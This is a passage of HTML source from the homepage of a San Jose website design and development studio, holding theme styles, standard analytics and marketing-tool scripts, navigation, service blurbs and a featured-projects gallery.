.inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://madeatdawn.com/wp-content/themes/generatepress_child/style.css?ver=1747531660' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://madeatdawn.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.0.3' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://madeatdawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://madeatdawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KDTJTF9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["madeatdawn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDTJTF9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://madeatdawn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madeatdawn.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madeatdawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://madeatdawn.com/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="stylesheet" href="https://use.typekit.net/xgb8tpy.css">
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="MkK1mBTLQfiAetpw6v5Mzw" async></script>    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.11/clipboard.min.js"></script>
    <link rel="icon" href="https://madeatdawn.com/wp-content/uploads/2025/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://madeatdawn.com/wp-content/uploads/2025/04/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madeatdawn.com/wp-content/uploads/2025/04/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://madeatdawn.com/wp-content/uploads/2025/04/cropped-Favicon-270x270.png" />
<link rel='stylesheet' id='sureforms-pro-custom-styles-css' href='https://madeatdawn.com/wp-content/plugins/sureforms-pro/assets/css/minified/custom-styles.min.css?ver=1.7.0' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-10 wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child fl-builder fl-builder-2-9-0-5 fl-themer-1-5-0-3 fl-theme-builder-part fl-theme-builder-part-homepage-top fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer no-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/WebPage" itemscope>
	<script async type='text/javascript' src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UUPHSk'></script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="1" data-sticky-on="all" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-snalivmfuz9w fl-row-custom-height fl-row-align-center hide-link navigation z-index-top" data-node="snalivmfuz9w">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-c3rl4x26ubmf fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="c3rl4x26ubmf">
			<div class="fl-col fl-node-dbqwusgnz15h fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large" data-node="dbqwusgnz15h">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-nzxi7lb49fdq z-index max-w-md" data-node="nzxi7lb49fdq">
	<nav class="flex justify-between" aria-label="Main navigation">
  <h5 class="fade fadeIn"><a href="/">Home</a></h5>
  <div class="separator"></div>
  <h5 class="fade fadeIn"><a href="/services/">Services</a></h5>
  <div class="separator"></div>
  <h5 class="fade fadeIn"><a href="/work/">Our Work</a></h5>
</nav>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0qhsog2tdpc fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0qhsog2tdpc">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-center fl-node-42u6xflgopra" data-node="42u6xflgopra" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3327 size-full" src="https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Korean-Logo.svg" alt="Made at Dawn Korean Logo" itemprop="image" title="Made at Dawn Korean Logo"  data-no-lazy="1"loading='lazy' />
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-w2orv9b6j5g3 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-col-has-cols" data-node="w2orv9b6j5g3">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-qoexw3yjdlvi fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="qoexw3yjdlvi">
			<div class="fl-col fl-node-0zqa8w4iy7ts fl-col-bg-color fl-visible-desktop fl-visible-large" data-node="0zqa8w4iy7ts">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-k2gxv5tmy908 z-index" data-node="k2gxv5tmy908">
	<nav class="flex justify-end max-w-sm margin-left">
    <!--
    <div class="dropdown">
      <h6 class="dropbtn"><a href="/learn/">Learn</a></h6>
      <div class="dropdown-content">


<div style="padding: 4vw;">
<h3>Learn</h3>
<h6>Your destination for website strategy and technical guides, workshops, and resources.</h6>
<h5><a href="/articles/">Articles</a></h5>

      </div>
    </div>
-->
    <h6><a href="/contact/">Contact Us</a></h6>
</nav></div>
</div>
</div>
			<div class="fl-col fl-node-gh89raw1uvi5 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="gh89raw1uvi5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-243rogh9qbiu" data-node="243rogh9qbiu">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-mobile-menu" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://madeatdawn.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://madeatdawn.com/services/"><span class="menu-item-text">Services</span></a></li>
<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://madeatdawn.com/work/"><span class="menu-item-text">Our Work</span></a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://madeatdawn.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>		<div class="featured-image page-header-image grid-container grid-parent">
			<img width="1080" height="1920" src="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg" class="attachment-full size-full wp-post-image" alt="Made at Dawn Website Development Studio" itemprop="image" decoding="async" loading="lazy" srcset="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg 1080w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio-169x300.jpeg 169w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio-576x1024.jpeg 576w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio-768x1365.jpeg 768w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio-864x1536.jpeg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" title="Home 1">		</div>
		<div class="fl-builder-content fl-builder-content-38 fl-builder-global-templates-locked" data-post-id="38" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-s5piu4vqckog fl-row-default-height fl-row-align-center z-index" data-node="s5piu4vqckog">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-u5mgkspdqrab" data-node="u5mgkspdqrab">
			<div class="fl-col fl-node-p043vmhjufxb fl-col-bg-color" data-node="p043vmhjufxb">
	<div class="fl-col-content fl-node-content"><div id="homepage-gallery-container" class="fl-module fl-module-html fl-node-avrh5gqicf34 hide-link no-br" data-node="avrh5gqicf34">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<section id="homepage-gallery-container">
    <div id="gallery-title">
        <h1 class="fade fadeOut">WEBSITE DEVELOPMENT</h1>
        <h2 class="fade fadeOut">Refined, Approachable & <br>Thoughtful Websites</h2>
        <h3 class="h6">Your trusted technical partner as you thoughtfully <br>grow and refine your brand.</h3>
        <h4 class="h5" style="margin-top: 10px;"><a href="/services/">Details, this way →</a></h4>
    </div>

    <div id="homepage-gallery" class="gallery-container">
        <div class="top-row">
            <div class="gallery-item image-1">
                <img decoding="async" src="/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight.jpeg" alt="Gallery item 1" />
            </div>
            <div class="gallery-item image-3">
                <img decoding="async" src="/wp-content/uploads/2025/04/Made-at-Dawn-Nicolce-Social-Highlight.jpeg" alt="Gallery item 3" />
            </div>
        </div>

        <div class="bottom-row">
            <div class="gallery-item image-4">
                <img decoding="async" src="/wp-content/uploads/2025/04/Taylor-Co-Made-at-Dawn-Highlight.jpeg" alt="Gallery item 4" />
            </div>
            <div class="gallery-item image-5">
                <img decoding="async" src="/wp-content/uploads/2025/04/Made-at-Dawn-Homepage-Gallery.jpeg" alt="Gallery item 5" />
            </div>
        </div>
    </div>
 
    <div class="bottom-logo" style="opacity: 0.5;">
        <img decoding="async" src="/wp-content/uploads/2025/04/Made-at-Dawn-Large-Logo.svg" alt="Made at Dawn logo">
    </div>
</section>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-10" class="post-10 page type-page status-publish has-post-thumbnail" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="fl-builder-content fl-builder-content-10 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="10"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0rx71ta64vuc fl-row-default-height fl-row-align-center" data-node="0rx71ta64vuc">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-wu20fesn5lz8" data-node="wu20fesn5lz8">
			<div class="fl-col fl-node-q7pn1dbegmws fl-col-bg-color" data-node="q7pn1dbegmws">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-separator fl-node-9k3pf1edzl0a" data-node="9k3pf1edzl0a">
	<div class="fl-separator"></div>
</div>
<div  class="fl-module fl-module-html fl-html fl-node-fm98lpctabgr fade fadeOut" data-node="fm98lpctabgr">
	<h5>Website Developer</h5></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zonyflmt5har fl-row-default-height fl-row-align-center" data-node="zonyflmt5har">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-a7odvpxuimcy fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="a7odvpxuimcy">
			<div class="fl-col fl-node-wlb79m4faud6 fl-col-bg-color fl-col-small-custom-width" data-node="wlb79m4faud6">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-yips48kvxdza max-w-xl" data-node="yips48kvxdza">
			Developer’s Perspective, <br>Solution—Oriented Designs	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-35ow0fh79cpk max-w-2xl" data-node="35ow0fh79cpk">
	<p>If you’re anything like us, you want your website to feel like you—not just a digital space, but an extension of your brand. A place where design meets intention, where every choice, from layout to typography, tells your story.</p>
<p><em>The good news is:</em><br />
A website built with purpose doesn’t just look good—it connects, converts, and lasts.</p>
</div>
<div  class="fl-module fl-module-button fl-button-wrap fl-button-width-auto fl-button-left fl-node-ms7nl6wzfubi primary-button" data-node="ms7nl6wzfubi">
			<a href="/services/" target="_self" class="fl-button">
							<span class="fl-button-text">Let's work together</span>
					</a>
	</div>
</div>
</div>
			<div class="fl-col fl-node-20yw6ga7mjs1 fl-col-bg-photo fl-col-small fl-col-small-custom-width fl-col-has-cols" data-node="20yw6ga7mjs1">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-4g52puv3dltk fl-col-group-nested fl-col-group-custom-width" data-node="4g52puv3dltk">
			<div class="fl-col fl-node-7fq1tmxk4ph5 fl-col-bg-photo fl-col-small-custom-width" data-node="7fq1tmxk4ph5">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-63ylv2k1doj7 fl-row-default-height fl-row-align-center" data-node="63ylv2k1doj7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-mr5knxp3flcq" data-node="mr5knxp3flcq">
			<div class="fl-col fl-node-panu8jl0t4dw fl-col-bg-color" data-node="panu8jl0t4dw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-separator fl-node-2s96pg1ruvjq" data-node="2s96pg1ruvjq">
	<div class="fl-separator"></div>
</div>
<div  class="fl-module fl-module-html fl-html fl-node-5go7eudnh0sm" data-node="5go7eudnh0sm">
	<h5>Get started</h5></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-d7cg5wv49kxn fl-row-default-height fl-row-align-center" data-node="d7cg5wv49kxn">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-unxe4g051bst" data-node="unxe4g051bst">
			<div class="fl-col fl-node-ydqaxfgpkm2o fl-col-bg-color" data-node="ydqaxfgpkm2o">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-wifzgcr54m17" data-node="wifzgcr54m17">
			We partner with brands to design and refine their websites, helping them grow with intention, purpose, and technical clarity.	</h2>
<div  class="fl-module fl-module-html fl-html fl-node-5uvp4yoad8n6" data-node="5uvp4yoad8n6">
	<h5><a href="/services/">View Our Services →</a></h5>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-95u0xcnom6yi fl-col-group-custom-width" data-node="95u0xcnom6yi">
			<div class="fl-col fl-node-sf49pz6r0bin fl-col-bg-color fl-col-small fl-col-small-custom-width clickable-col" data-node="sf49pz6r0bin">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-center fl-photo-crop-portrait fl-node-msx5hjbv8ocy" data-node="msx5hjbv8ocy" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<a href="/services/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3484 size-full" src="https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/Made-at-Dawn-Nicolce-Social-Testimonial-portrait-f3de0a92ef376c61f656a38d72aa6539-msx5hjbv8ocy.jpeg" alt="Made at Dawn - Nicolce Social Testimonial" itemprop="image" height="1280" width="1920" title="Made at Dawn - Nicolce Social Testimonial" loading='lazy' />
				</a>
					</div>
	</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-gbdht0ay4cxm" data-node="gbdht0ay4cxm">
		<a href="/services/" title="Our Services"  target="_self" >
			Our Services		</a>
	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-nu50eqvphmtw" data-node="nu50eqvphmtw">
	<p>From website design and development to strategy, technical integrations, and SEO, we offer a complete suite of technical and design solutions—for brands, startups, and solo founders.</p>
</div>
<div  class="fl-module fl-module-separator fl-node-xp9uksl8brag" data-node="xp9uksl8brag">
	<div class="fl-separator"></div>
</div>
<div  class="fl-module fl-module-button fl-button-wrap fl-button-width-full fl-button-left fl-node-lbpu546t9k7w opacity" data-node="lbpu546t9k7w">
			<a href="/services/" target="_self" class="fl-button">
							<span class="fl-button-text"><h5>Work with us →</h5></span>
					</a>
	</div>
</div>
</div>
			<div class="fl-col fl-node-gz2m0nwj3rfy fl-col-bg-color fl-col-small fl-col-small-custom-width clickable-col" data-node="gz2m0nwj3rfy">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-center fl-photo-crop-portrait fl-node-0rjhvyxek842" data-node="0rjhvyxek842" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<a href="/learn/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3383 size-full" src="https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/Made-at-Dawn_0224_08104-portrait-a00154c51ca7e3a522be729352a49176-0rjhvyxek842.jpeg" alt="Made at Dawn_0224_08104" itemprop="image" height="1920" width="1440" title="Made at Dawn_0224_08104" loading='lazy' />
				</a>
					</div>
	</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-4zt60qejdmhp" data-node="4zt60qejdmhp">
		<a href="/recommendations/" title="Guides &amp; Workshops"  target="_self" >
			Guides & Workshops		</a>
	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-rboijs84u9ec" data-node="rboijs84u9ec">
	<p>Refined, <em>jargon-free</em> guides, workshops &amp; articles to help you navigate the technical side of your business with confidence, clarity, and thoughtful guidance.</p>
</div>
<div  class="fl-module fl-module-separator fl-node-qowlkg6srxmz" data-node="qowlkg6srxmz">
	<div class="fl-separator"></div>
</div>
<div  class="fl-module fl-module-button fl-button-wrap fl-button-width-full fl-button-left fl-node-9tg6f73he8pd opacity" data-node="9tg6f73he8pd">
			<a href="/recommendations/" target="_self" class="fl-button">
							<span class="fl-button-text"><h5>Learn Tech, in Style →</h5></span>
					</a>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-3hqpgljz98ek fl-row-default-height fl-row-align-center" data-node="3hqpgljz98ek">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-45bf2g0hkr6a fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="45bf2g0hkr6a">
			<div class="fl-col fl-node-1693srthl5wd fl-col-bg-photo fl-col-small-custom-width sticky" data-node="1693srthl5wd">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-bfv14tgiduhn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="bfv14tgiduhn">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-8kvidwqtgfy5" data-node="8kvidwqtgfy5">
			Made at Dawn is a technology studio building websites for brands seeking a balance of thoughtful design and refined development.	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-4ychufj13xmo" data-node="4ychufj13xmo">
	<p>For the past seven years and beyond, Made at Dawn has partnered with startups, established companies, brand founders, and personal brands globally to bring their ideas to life. Currently based in San Jose, CA, Made at Dawn has a curated set of specialties focused in website design, website development, SEO, and technical integration.</p>
<p>Made at Dawn brings a personal and tailored approach to each project to ensure the process from design to development and is communicated, confirmed, and executed thoughtfully.</p>
</div>
<div  class="fl-module fl-module-button fl-button-wrap fl-button-width-auto fl-button-left fl-node-85urmojz0yfg primary-button" data-node="85urmojz0yfg">
			<a href="/services/" target="_self" class="fl-button">
							<span class="fl-button-text">Let's work together</span>
					</a>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-h2rpvk9b7t31 fl-row-default-height fl-row-align-center hide-link featured-projects" data-node="h2rpvk9b7t31">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ksz0l24vy1un" data-node="ksz0l24vy1un">
			<div class="fl-col fl-node-1mjcfkb54uyl fl-col-bg-color" data-node="1mjcfkb54uyl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-gk9a3fz0w4lj" data-node="gk9a3fz0w4lj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-rx6lpfgasv49" data-node="rx6lpfgasv49">
			<div class="fl-col fl-node-9xjlu27p5n4t fl-col-bg-color" data-node="9xjlu27p5n4t">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-nifya0vm97cd" data-node="nifya0vm97cd">
	<div class="fl-module-content fl-node-content">
		<h5 class="fl-heading">
		<span class="fl-heading-text">Featured Projects</span>
	</h5>
	</div>
</div>
</div>
</div>
	</div>
<div  class="fl-module fl-module-box fl-node-ts3xl2z4ufck" data-node="ts3xl2z4ufck">
	<div  class="fl-module fl-module-box fl-node-ak6nu890gjws circle-link" data-node="ak6nu890gjws">
	<div class="fl-module fl-module-photo fl-node-fq9btp2syjiz" data-node="fq9btp2syjiz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-3375 size-full" src="https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight.jpeg" alt="Made at Dawn - The Nurse Navigators Highlight" itemprop="image" height="1237" width="1000" title="Made at Dawn - The Nurse Navigators Highlight" srcset="https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight.jpeg 1000w, https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight-243x300.jpeg 243w, https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight-828x1024.jpeg 828w, https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-The-Nurse-Navigators-Highlight-768x950.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-ivo6mjr5fzce" data-node="ivo6mjr5fzce">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">The Nurse Navigators</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-9igfv2oywnz5" data-node="9igfv2oywnz5">
	<div class="fl-module-content fl-node-content">
		<h6 class="fl-heading">
		<span class="fl-heading-text">Website Development</span>
	</h6>
	</div>
</div>
</div>
<div  class="fl-module fl-module-box fl-node-q9241jlyromk circle-link" data-node="q9241jlyromk">
	<div class="fl-module fl-module-photo fl-node-pq1jlazcd8iu" data-node="pq1jlazcd8iu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-3147 size-full" src="https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Elanoura-Screens.png" alt="Made at Dawn - Élanoura Screens" itemprop="image" height="1104" width="736" title="Made at Dawn - Élanoura Screens" srcset="https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Elanoura-Screens.png 736w, https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Elanoura-Screens-200x300.png 200w, https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Elanoura-Screens-683x1024.png 683w" sizes="auto, (max-width: 736px) 100vw, 736px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-0rtoa1h4udz6" data-node="0rtoa1h4udz6">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Élanoura</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-fh9cvdingy0t" data-node="fh9cvdingy0t">
	<div class="fl-module-content fl-node-content">
		<h6 class="fl-heading">
		<span class="fl-heading-text">Website Design, Development</span>
	</h6>
	</div>
</div>
</div>
<div  class="fl-module fl-module-box fl-node-nuvlqh1kfy78 circle-link" data-node="nuvlqh1kfy78">
	<div class="fl-module fl-module-photo fl-node-d57jyqubpgx3" data-node="d57jyqubpgx3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-3484 size-1536x1536" src="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial-1536x1024.jpeg" alt="Made at Dawn - Nicolce Social Testimonial" itemprop="image" height="467" width="700" title="Made at Dawn - Nicolce Social Testimonial" srcset="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial-1536x1024.jpeg 1536w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial-300x200.jpeg 300w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial-1024x683.jpeg 1024w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial-768x512.jpeg 768w, https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Nicolce-Social-Testimonial.jpeg 1920w" sizes="auto, (max-width: 700px) 100vw, 700px" />
					</div>
	</div>
	</div>
</div>
